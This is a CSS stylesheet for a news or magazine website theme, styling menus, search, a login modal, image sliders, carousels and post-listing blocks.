.main-ul-nav ul li:hover > .nav-sub-wrap{
	width: 100%;
}
.main-ul-nav .nav-sub-wrap .mm-full{padding-left: 15px;padding-right: 15px;}

/*Sub Menus*/
.main-ul-nav .nav-sub-wrap .nav-sub-menus{/*padding-right: 40px;padding-top: 1px;*/}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li{
	float: left;
	position: relative;
	width: 100%;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li a{
	font-size: 14px;
	display: block;
	color: #333333;
	position: relative;
	line-height: 1.4em;
	margin: 0px;
	padding: 11px 16px;
}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li:last-child a{}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li:hover {
	background: #ebebeb;
}

/*Sub Posts*/
.main-ul-nav .nav-sub-wrap .nav-sub-posts a{
	padding: 0;
	margin: 0;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .thumb-wrap{
	margin-bottom: 12px;
	position: relative;
	overflow: hidden;
	background-color: #cacaca;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title{
	font-size: 16px;
	line-height: 1.4em;
	color: #333333;
	margin: 0;
	text-transform: none;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title:hover{text-decoration: underline;}

/*Single Menu*/
.main-ul-nav ul li.ord-nav-offset{position: relative;}
.main-ul-nav > ul > li.menu-item-language{position: relative;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav{
	width: 250px;
	padding: 0px;
	-webkit-box-shadow: inset 0 0px 0px 0 rgba(0, 0, 0, 0), 1px 2px 3px rgba(0, 0, 0, 0.2);
	box-shadow: inset 0 0px 0px 0 rgba(0, 0, 0, 0), 1px 2px 3px rgba(0, 0, 0, 0.2);
}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nsw{/*padding-top: 3px; padding-bottom: 5px;*/}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nav-sub-menus{/*padding-right: 0px;*/}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .sub-ord-nav{position: absolute;font-size: 17px;right: 19px;z-index: 1;margin-top: 0px;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .nav-sub-wrap.ord-nav {
	left: 250px;
	top: 0px;
	margin-left: 0;
}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .nav-sub-wrap.ord-nav .nsw{padding-top: 0px;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nav-sub-menus ul li a{padding: 14px 16px;}

/* Main Search Form */
#main-search{
	position: relative;
}
#main-search-form{ /*background: #f6f6f6;*/ text-align: left; }
#main-search .go-search{float: right;}
#main-search .close-search-form{
	float: right;
	cursor: pointer;
	font-size: 24px;
	line-height: 95px;
	width: 20px;
}
#main-search .loading-search-result{
	display: none;
	float: right;
	line-height: 95px;
	padding-right: 10px;    
	opacity: .5;  
}
#main-search .loading-search-result img{
	width: 22px;
	margin-top: 4px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#main-search .search-field{
	width: 80%;
	padding: 17px 0px;
	border: 0px;
	margin: 0px;
	height:95px;
	background: transparent;
}
#main-nav-bar.search-form{border-top: 1px solid #dbdbdb;}
#search-nav, #login-nav, #logout-nav, #cart-nav {float:right;margin-right:12px;}
#cart-nav {cursor:pointer;}

.open-cart-form,
.open-search-form{
	font-size:18px;
	line-height:49px;
	cursor:pointer;
	color:#333333;
}
.open-cart-form {padding-right: 5px; }
#logout-nav, #login-nav{margin-left: 15px;}
#con-search{
	position: absolute;
	display: none;
	width: 100%;
	background: #f6f6f6;
	z-index: 2;

	top:54px;
}
.search-result{
	width: 100%;
	min-height: 50px;
	max-height: 400px;
	border-top:1px solid #dadada;
	background: #ffffff;
	position: absolute;
	left: 0;
	text-align: left;
	display: none;
	overflow-y:scroll;
	box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
}
.search-result .item-search h3 {
	position: relative;
	font-size: 22px;
}
.search-submit{padding: 45px 0 45px 15px;}

.search-message{line-height: 50px;}
.search-result .el-module-search .post-box-full{
	margin: 45px 0 0 0;
}
.search-result .row .el-module-search .post-box-full{margin:25px 0;}
.search-result .search-result-right{margin-top: 20px;}

.search-result .search-result-right{margin-bottom: 25px;}

.search-result .el-module-search, .search-result .col-sm-4{margin: 10px 0 20px 0;}



/* --------------------------------------------------------------------------
 *  RUNING TEXT
---------------------------------------------------------------------------*/
.mh-run{ margin-bottom:12px;}
.cur-runtext{/*margin-top: 10px;*//*padding-bottom: 30px;*/overflow: hidden;white-space:nowrap;}
.cur-run{margin-bottom:15px;/*border-bottom: 1px solid #ddd*/}
.cur-par{margin-bottom:20px;}
.thumb-runtext{width:282px;display:inline-block;}
.thumb-runtext img, .thumb-runtext .no-image{width: 70px;height: 44px; position: absolute; left: 0; top: 0;}
.thumb-runtext a{
	color: #333;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	line-height: 1.6em;
	height: 44px;
	overflow: hidden;
	position: relative;
	padding: 3px 35px 3px 90px;
	white-space: normal;
	display: inline-block;
}


/* --------------------------------------------------------------------------
 *  Login
---------------------------------------------------------------------------*/




/* --------------------------------------------------------------------------
 *  4.  Plugin Related Styles
---------------------------------------------------------------------------*/

/* Reveal Modal and LWA*/
.lwa.mh-custom-default .lwa-submit-button { display: inline-block; }
.lwa.mh-custom-default .lwa-links { float: right; }
.lwa.mh-custom-default .lwa-register, .lwa.mh-custom-default .lwa-remember { margin-top: 20px; }
.mh-custom-modal .lwa-form{text-align: center}
.lwa-form input[type="text"], .lwa-form input[type="password"]{width:100%;margin-bottom: 15px;}
.mh-custom-modal .lwa-form input[type="text"], .mh-custom-modal .lwa-form input[type="password"]{text-align: center;}
.lwa-form h3{margin-top: 10px;margin-bottom: 35px;}
.reveal-modal-bg { position: fixed;height: 100%; width: 100%;background: rgba(0,0,0,.5);z-index: 10000 !important;top: 0;left: 0;}
.reveal-modal {visibility: hidden;top: 50% !important; left: 50%; margin-top: -160px; margin-left: -250px;background: #fff;position: fixed;z-index: 10001;padding: 30px 35px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;width: 500px;}
.reveal-modal .close-reveal-modal, .reveal-modal .login-reveal-modal,.reveal-modal .register-reveal-modal,.reveal-modal .remember-reveal-modal{
	font-size: 22px;line-height: .5;position: absolute;top: 16px;right: 18px;color: #aaa;text-shadow: 0 -1px 1px rbga(0,0,0,.6);font-weight: bold;cursor: pointer;text-decoration: none} 
.colse-reveal-modal:hover, .login-reveal-modal:hover, .register-reveal-modal:hover, .remember-reveal-modal:hover{opacity:.5} 
.login-modal-closer, .register-modal-closer, .remember-modal-closer{cursor: pointer}
.reveal-modal .col-sm-4{padding: 0px;margin-top: 15px;}
.reveal-modal .col-sm-4 a{line-height: 40px;color:#cccccc;}
.reveal-modal .cur-btn{position: absolute;text-align: center;margin-top: 15px;width: 100%}
.tleft{text-align: left !important;float:left}
.tright{text-align: right !important;float:right}

.lwa-status-confirm, .lwa-status-invalid{display: inline-block;margin-bottom: 20px;padding: 14px 19px;color: #000;width: 100%;font-family: 'Poppins', sans-serif; font-weight: 600; font-size: 13px;/*letter-spacing: 0.4px;*/text-transform: uppercase;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;opacity: 0.8;filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);-webkit-transition: all 0.3s linear;-moz-transition: all 0.3s linear;-ms-transition: all 0.3s linear;-o-transition: all 0.3s linear;transition: all 0.3s linear;}
.lwa-status-invalid{border-color: #DFB6B6;background: #FFF0F0;}
.lwa-status-confirm{border-color: #83C267;background: #DDFCB6;}

.mashsb-count{font-size:62px;margin-top:12px;}

/* RoyalSlider ++++++++++++++++++++++ */
.maha_royalSlider{width:100%;height:390px;position:relative;direction:ltr}.maha_royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsWebkit3d .rsABlock,.rsWebkit3d .rsAbsoluteEl,.rsWebkit3d .rsBtnCenterer,.rsWebkit3d .rsContainer,.rsWebkit3d .rsLink,.rsWebkit3d .rsOverflow,.rsWebkit3d .rsPreloader,.rsWebkit3d .rsSlide,.rsWebkit3d .rsThumbs,.rsWebkit3d img{-webkit-backface-visibility:hidden}.rsFade.rsWebkit3d .rsContainer,.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img{-webkit-transform:none}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.rsGCaption{width:100%;float:left;text-align:center}.maha_royalSlider.rsFullscreen{position:fixed!important;height:auto!important;width:auto!important;margin:0!important;padding:0!important;z-index:2147483647!important;top:0!important;left:0!important;bottom:0!important;right:0!important}.maha_royalSlider .rsSlide.rsFakePreloader{opacity:1!important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.maha_royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:none!important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVideoContainer{width:auto;height:auto;line-height:0;position:relative}.rsVideoFrameHolder{position:absolute;left:0;top:0;background:#141414;opacity:0;-webkit-transition:.3s}.rsVideoFrameHolder.rsVideoActive{opacity:1}.rsVideoContainer .rsVideoObj,.rsVideoContainer embed,.rsVideoContainer iframe,.rsVideoContainer video{position:absolute;z-index:50;left:0;top:0;width:100%;height:100%}.rsVideoContainer.rsIOSVideo embed,.rsVideoContainer.rsIOSVideo iframe,.rsVideoContainer.rsIOSVideo video{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:44px}.rsABlock{left:0;top:0;position:absolute;z-index:15}img.rsImg{max-width:none}.grab-cursor{cursor:url(../../images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(../../images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsLink{left:0;top:0;position:absolute;width:100%;height:100%;display:block;z-index:20;background:url(blank.gif)}
.rsPreloader {
	width:61px;
	height:32px;
	background-image:url(../../images/ellipsis.gif);
	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px; 
}

/* Isotope ++++++++++++++++++++++ */
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:      -o-transform, opacity;
	transition-property:         transform, opacity;
}
.no-transition,
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.zoom-it{
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	transition: all .4s cubic-bezier(.4,0,.2,1);
}
.zoom-zoom:hover{
	transition: background .3s cubic-bezier(.4,0,.2,1);
}
.zoom-zoom:hover .detail{
	padding-bottom:35px !important;
	padding-top:10% !important;
}
.zoom-zoom:hover .detail:after{
	background: #fff;
	transform: scaleX(2);
}
.zoom-zoom:hover .zoom-it{
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	opacity: 0.7;

}

.zoom-zoom:hover .zoom-it.three {
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
	opacity: 0.7;
}
.zoom-zoom:hover .zoom-it.o-one{opacity: 1}
.trans-it, .text-content a{}
.animati-on .up-up,
.animati-on .up-up-child > div{opacity: 0}

.animati-on .up-up.no_animated,
.animati-on .up-up-child > div.no_animated{opacity: 1}

.up-up,
.up-up-child > div{
	-vendor-animation-duration: 7s;
	-vendor-animation-delay: 7s;
	-vendor-animation-iteration-count: infinite;
}

/*.late-show{display: none;}*/

/* Maha Elements ++++++++++++++++++++++ */
.mh-el{ margin-bottom: 35px; }
.mh-el > .mh-el{ margin-bottom: 0px; }
#cur-page .cur-page-item.row{margin-bottom: 30px !important;}
#infscr-loading{text-align:center;width:100% !important;position:absolute;}


/* Moz Slider ++++++++++++++++++++++ */
.moz-slide, .grid3-slide {
	position: relative;
	padding-top: 3px;
	overflow: hidden;
}
.wrap-moz-slide.maha_royalSlider,
.wrap-grid3-slide.maha_royalSlider{
	width: 100%;
	height: auto;
	/*display: none;*/
	opacity: 0;
	margin: 0 auto;
	padding: 0; 
	position: relative;
}

.wrap-moz-slide .i-slide{float: left;}
.wrap-grid3-slide .i-slide{float: left;}
.wrap-moz-slide .rsOverflow {overflow: inherit;}
.wrap-grid3-slide .rsOverflow {overflow: inherit;}
.el-blocked-slide .i-slide > a,
.wrap-moz-slide .i-slide > a,
.wrap-grid3-slide .i-slide > a{
	display: block;
	position: relative;
}
.wrap-moz-slide.maha_royalSlider.moz-boxed{overflow: hidden;}
.wrap-grid3-slide.maha_royalSlider.grid3-boxed{overflow: hidden;}

/* Moz Slider Navigation */

.blocked-carousel .carousel-prev,
.blocked-carousel .carousel-next,
.maha_royalSlider .rsArrow{
	position: absolute;
	background: #ffffff;
	cursor: pointer;
	opacity:0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	z-index: 99;
	top:0;
	height:50px;
	width:54px;
	transition: all .4s cubic-bezier(.4,0,.2,1);
}
.blocked-carousel:hover .carousel-prev,
.blocked-carousel:hover .carousel-next,
.maha_royalSlider:hover .rsArrow{
	opacity:0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
}
.grid3-slide .maha_royalSlider .rsArrow,
.moz-slide .maha_royalSlider .rsArrow{top:2px;}
.maha_royalSlider .rsArrow.rsArrowLeft{right:54px;}
.maha_royalSlider .rsArrow.rsArrowRight{right:0;}

.blocked-carousel .carousel-prev i,
.blocked-carousel .carousel-next i,
.maha_royalSlider .rsArrow i{
	font-size:15px;
	position:absolute;
	height:16px !important;
	color:#000;
	top:51%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.maha_royalSlider .rsArrowLeft i{left:24px;}
.maha_royalSlider .rsArrowLeft:hover i{left:14px;}
.maha_royalSlider .rsArrowRight i{right:24px;}
.maha_royalSlider .rsArrowRight:hover i{right:14px;}

.blocked-carousel .carousel-prev i:after,
.blocked-carousel .carousel-next i:after,
.maha_royalSlider .rsArrow i:after{
	content:'';
	position:absolute;
	height:2px;
	width:0;
	background:#000;
	top:6px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.blocked-carousel .carousel-prev i:after,
.maha_royalSlider .rsArrowLeft i:after{left:8px;}
.blocked-carousel .carousel-next i:after, 
.maha_royalSlider .rsArrowRight i:after{right:8px;}

.blocked-carousel .carousel-prev:hover i:after,
.blocked-carousel .carousel-next:hover i:after,
.maha_royalSlider .rsArrowLeft:hover i:after,
.maha_royalSlider .rsArrowRight:hover i:after{width:27px;}

/* nav - regular slider */
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow{
	top:50%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow.rsArrowLeft{right:inherit;left:0}
.page-wrapper > .blocked-slide .maha_royalSlider.regular-slider .rsArrow.rsArrowRight{right:0;}

.blocked-carousel .carousel-prev i,
.maha_royalSlider.regular-slider .rsArrowLeft i{left:18px;}
.blocked-carousel .carousel-prev:hover i,
.maha_royalSlider.regular-slider .rsArrowLeft:hover i{left:9px;}
.blocked-carousel .carousel-next i,
.maha_royalSlider.regular-slider .rsArrowRight i{right:18px;}
.blocked-carousel .carousel-next:hover i,
.maha_royalSlider.regular-slider .rsArrowRight:hover i{right:9px;}

/* nav - carousel */
.blocked-carousel .carousel-prev{left:15px;}
.blocked-carousel .carousel-next{right:15px;}
.blocked-carousel .carousel-next,
.blocked-carousel .carousel-prev{top:70px;}

.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:64px;}

.wrap-moz-slide .i-slide div a.moz-url{text-decoration: none;}
.wrap-grid3-slide .i-slide div a.grid3-url{text-decoration: none;}
.wrap-moz-slide .i-slide div a.moz-url > div,
.wrap-grid3-slide .i-slide div a.grid3-url > div{
	display: block;
	position: relative;
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
}
.i-slide .i-detail{
	position: absolute;
	z-index: 111;
	top: 0px;
	display: block;
}
.i-slide .detail{
	position: absolute;
	display: block;
	z-index: 111;
	bottom: 0px;
	left: 0px;
	right: 0px;
	padding: 17px 18px;
	background: rgba(0,0,0,0);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,0.55)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.i-slide .detail:after{
	content: '';
	position:absolute;
	transform-origin: center left;
	left:19px;
	bottom:20px;
	width: 25px;
	height:3px;
	background: transparent;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.i-slide .detail h2 { 
	margin:5px 0 0;
	font-size:19px;
	line-height:1.4em;
	color:#ffffff !important;
	cursor:pointer;
}
.i-slide .detail p {margin: 0;position: relative;}
.i-slide .big .detail h2 {font-size: 22px;}
.i-slide .medium .detail h2 {font-size: 18px;}
.i-slide .small .detail h2 {font-size: 17px;}
.i-slide .moz-item, .i-slide .grid3-item{
	/*overflow: hidden;*/
	position: relative;
	padding: 2px;
	cursor: pointer;
}

.i-slide > .bContainer > * { padding: 2px; }
.i-slide > .bContainer > .small2 { padding: 0 2px; }
.i-slide > .bContainer > .small2 .moz-item,
.i-slide > .bContainer > .small2 .grid3-item { padding: 2px 0; }
.i-slide > .bContainer > *:first-child { padding-left: 0; }
.i-slide > .bContainer > *:last-child { padding-right: 0; }


.i-slide .moz-item > div:hover{/*background: #000;*/}
.i-slide .moz-item > div,
.i-slide .grid3-item > div{
	height: 100%;
	width: 100%;
	position: relative;
	/*overflow: hidden;*/
	background-color: #000;
}
.i-slide .moz-item .moz-item-cover,
.i-slide .grid3-item .grid3-item-cover{
	height: 100%;
	width: 100%;
	background-position: center center;
	background-size: cover;
	background-color: #cacaca;
}
.i-slide .moz-item .moz-item-cover a, .i-slide .grid3-item .grid3-item-cover a{ display: inline-block; width: 100%; height: 100%; }
.i-slide .moz-item .moz-item-cover img,
.i-slide .grid3-item .grid3-item-cover img{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	opacity: 0;
}
.i-slide .big {
	width: 50%; 
	height: 388px;
	float: left;
}
.i-slide .grid3-item.big{ width: 65%; height: 480px; }
.i-slide .grid3-wrap.small2{ width: 35%; height: 480px; }
.i-slide .grid3-item.small{ height: 240px; }

.mh-el.page-sidebar .i-slide .grid3-item.big{width:100%;height:320px;}
.mh-el.page-sidebar .i-slide .grid3-wrap.small2{width:100%;height:265px;}

.mh-el.page-sidebar .i-slide .grid3-item.small {display:inline-block;width:50%;height:265px;}
.mh-el.page-sidebar .wrap-grid3-slide.maha_royalSlider .rsArrow{top:0;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item{padding:0;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item:first-child{padding-right:2px;}
.mh-el.page-sidebar .i-slide > .bContainer > .small2 .grid3-item:last-child{padding-left:2px;}

.i-slide .medium {
	width: 25%;
	height: 388px;
	float: left;
}
.i-slide .small2 {
	width: 25%;
	height: 388px;
	float: left;
}
.i-slide .small {
	width: 100%;
	height: 194px;
}
.i-slide .small:last-child,
.i-slide .medium:last-child,
.i-slide .small2:last-child,
.i-slide .big:last-child{ margin-right: 0px; }

.mh-el.page-sidebar .wrap-moz-slide .i-slide{padding-top:3px;}
.mh-el.page-sidebar .i-slide .big { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .medium { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .small2 { width: 100%; height: 250px; padding: 0; margin: 2px 0; }
.mh-el.page-sidebar .i-slide .bContainer > div:first-child { margin-top: 0; }
.mh-el.page-sidebar .i-slide .bContainer > div:last-child { margin-bottom: 0; }
.mh-el.page-sidebar .i-slide .small { display: inline-block; width: 50%; height: 250px; padding: 0; }
.mh-el.page-sidebar .i-slide .small:first-child { padding-right: 2px }
.mh-el.page-sidebar .i-slide .small:last-child { padding-left: 2px }

.page-sidebar .mh-el .i-slide .big .detail h2,
.page-sidebar .mh-el .i-slide .medium .detail h2{font-size:20px;}

.a-url:hover,
.a-url{text-decoration: none;}


/* Blocked Slider ++++++++++++++++++++++ */
.blocked-slide {
	position: relative;
	margin-top: 20px;
	padding-top: 10px;
	overflow: hidden;
}
.container + .blocked-slide {margin-top: 0px;}
.page-wrapper .blocked-slide:first-child {margin-top: 0px; padding-top: 0px;}
.page-wrapper .page-sidebar .blocked-slide:first-child {margin-top: 5px; padding-top: 0px;}

/* Side Block Full Home */
.el-blocked-slide.maha_royalSlider{
	width:100%;
	margin-bottom:15px;
}
.col-sm-8 .el-blocked-slide.maha_royalSlider{height:410px;}
.i-slide .full {
	width: 100%;
	height: 100%;
	margin: 0 5px 0 0;
	background: #000;
	position: relative;
	overflow: hidden;
}
.regular-slider .i-slide .full { position: relative; }
.regular-slider .i-slide .full .reg-item-cover {
	width: 100%;
	/*height: 100%;*/
	height: 530px;
	background-position: center center;
	background-size: cover;
}

.i-slide .full .reg-item-cover a{display:inline-block;height:100%;width:100%;}
.i-slide .full .detail{padding:25px 30px;}
.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail{padding-bottom:40px !important;}
.i-slide .full .detail:after{left:30px;bottom:25px;}
.i-slide .full img{width:100%;}

.mh-el.page-sidebar .regular-slider .i-slide .full,
.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:410px;}

/* Slide Block Full Auto Height */
.i-slide .full .detail h2 {
	font-size: 32px;
	line-height: 1.3em;
	text-decoration: none;
}
.page-sidebar .i-slide .col-sm-8 {width:100%;}
.page-sidebar .i-slide .col-sm-4 {width:0%;}
.page-sidebar .i-slide .full .detail{padding:17px 18px;}
.page-sidebar .i-slide .full .detail:after{left:19px;bottom:20px;}
.page-sidebar .i-slide .full .detail h2 {font-size: 20px;}
.i-slide .full.auto img { height: auto; }
.i-slide .meta-info{ margin-bottom: 5px; }
.i-slide .meta-info .entry-author,
.i-slide .meta-info .entry-date{
	font-family: 'Roboto', sans-serif;
	font-weight: normal;
	color: #eee !important;
	opacity: 1 !important;
}

/* Label Review & Category ++++++++++++++++++++++ */

/* Review */
.meta-count{margin-top:20px;margin-bottom:15px;}
.i-review{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	background: #f3aa1e;
	color: #fff;
	width: 50px;
	padding: 13px 10px;
	display: inline-block;
	text-align: center;
	position: absolute;
	right: 10px;
	z-index: 1;
}

/* Category */
.i-category .mh-cat-item{
	background: #eaeaea;
	display: inline-block;
	margin: 0 5px;
}
.i-category .mh-cat-item:first-child{margin-left: 0;}

.i-category a{
	padding: 0 10px;
	display: block;
	text-transform: uppercase;
	color: #595858;
	font-size: 10px;
	opacity: 0.6;
}

/* Block Style ++++++++++++++++++++++ */

/* Block Caption */
.block-cap{ /*border-bottom: 1px solid #cacaca;*/ margin-bottom: 23px; /*margin-top: -5px;*/}
.block-cap h3{
	font-size: 20px;
	line-height: 1.3em;
	text-transform: uppercase;
	display: inline-block;
	margin: 0;
}
.block-cap h3 strong{ font-weight: normal; }

/* Default Block Style */
.meta-info{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.thumb-wrap + .meta-info{margin-bottom:10px;}
.meta-info .ava-auth{ width: 14px; height: 14px; display: inline-block; margin-right: 4px; }
.meta-info .ava-auth img{ float: left; margin-top: 2px; }
.meta-info .entry-author a{display: inherit !important; line-height: 1em;color:#333333;}
.meta-info .entry-date{ padding-top: 2px; color: #9a9a9a; }
.meta-info-divider{font-size: 1.1em;margin: 0px 5px; color: #9a9a9a; }


.count-data{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 12px;
}
.count-data.right{float: right;}
.count-data span{
	opacity: 0.6;
	margin: 0 5px;
}
.count-data i{padding-left: 5px; padding-bottom: 3px;}

.block-streams .thumb-wrap{
	margin-bottom:10px;
	position:relative;
	overflow:hidden;
	background-color:#000;
}
.block-streams h3{
	font-size:16px; /* font size for blocked 5 */
	line-height:1.4em;
	margin:0;
}
.block-streams h3 a{display:block;}
.block-streams .thumb-wrap a{display:inline-block;/*background-color:#cacaca;*/position: relative;}

.block-streams .i-summary{ margin-top: 15px; }
.block-streams h3:last-child{ margin-bottom: 0px; }

.post-box-big{ margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #f1f1f1; }
.post-box-big h3{font-size:19px;line-height:1.4em;}
.post-box-big .meta-count:last-child{margin-bottom:0;}

.post-box-small .thumb-wrap{ float: left; /*margin-right: 20px;*/ margin-bottom: 0px; }
.post-box-small{margin-bottom:20px;}
.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{
	margin-bottom:17px;
	border-bottom:1px solid #f1f1f1;
	padding-bottom:17px;
}

.post-box-small h3{ font-size: 15px; line-height: 1.4em; margin-bottom: 8px; /*letter-spacing: 0.1px;*/ }
.item-small.post-box-small .box-small-wrap{ padding-left: 120px; }
.post-box-small .box-small-wrap{ padding-left: 100px; }

.block-streams .col-sm-12 .post-box-oblog{
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #f1f1f1;
}
.el-block-3 > .col-sm-12:last-child .post-box-oblog{ margin-bottom:0; }
.block-streams .post-box-oblog .meta-info{ margin-bottom: 8px; }
.block-streams .item-list.post-box-oblog{
	position: relative;
	padding-left: 290px;
}
.block-streams .post-box-oblog .meta-count:last-child{margin-bottom:0;}

.item-list.post-box-oblog .thumb-wrap{ position: absolute; left:0; }

.post-box-oblog h3{
	font-size:20px;
	line-height:1.4em;
}

.post-box-full{
	margin-bottom:30px;
	padding:10px 0 20px;
	border-bottom:1px solid #f1f1f1;
}
.post-box-full h3{
	font-size:34px;
	line-height:1.4em;
	font-weight:bold;
	margin-bottom:10px;
}
.post-box-full .meta-count{ margin-top:0; margin-bottom: 15px; }
.post-box-full .meta-info{ margin-bottom: 20px; }

.blocked-carousel{ overflow: hidden; position: relative; min-height: 235px;}
.blocked-carousel .caroufredsel_wrapper{min-height: 235px;}
.blocked-carousel .carousel-wrapper{display: block;}
.blocked-carousel .carousel-prev,
.blocked-carousel .carousel-next{}
.mh-el.page-sidebar .blocked-carousel .carousel-next{ right: 15px; }

.caroufredsel_wrapper .swiper-slide{float: left;}
.el-block-4 .post-box-big{margin-bottom: 0px;}
